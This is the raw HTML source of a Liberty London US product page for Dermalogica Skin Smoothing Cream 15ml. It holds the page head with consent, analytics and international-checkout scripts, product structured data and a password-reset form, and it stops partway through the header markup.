

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/skin-smoothing-cream-15ml-000607430.html
body_size: 67035
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/skin-smoothing-cream-15ml-000607430.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Dermalogica Skin Smoothing Cream 15ml | Liberty</title>

<meta name="description" content="Skin Smoothing Cream from Dermalogica is a medium-weight daily moisturiser, designed to balance dry and combination skin.
Formulated with the professional-grade"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/skin-smoothing-cream-15ml-000607430.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/skin-smoothing-cream-15ml-000607430.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/skin-smoothing-cream-15ml-000607430.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R243818006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Skin Smoothing Cream 15ml","description":"Skin Smoothing Cream from Dermalogica is a medium-weight daily moisturiser designed to balance dry and combination skin. Shop this transformative skin care staple now.","Mpn":"R243818006","Sku":"5057865312057","Brand":{"@type":"Thing","name":"Dermalogica"},"image":["https://i8.amplience.net/i/liberty/000607430-R243818006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"25.0","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Skincare","item":"https://www.libertylondon.com/us/department/beauty/skin-care/"},{"@type":"ListItem","position":3,"name":"Moisturisers","item":"https://www.libertylondon.com/us/department/beauty/skin-care/moisturisers/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000607430" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
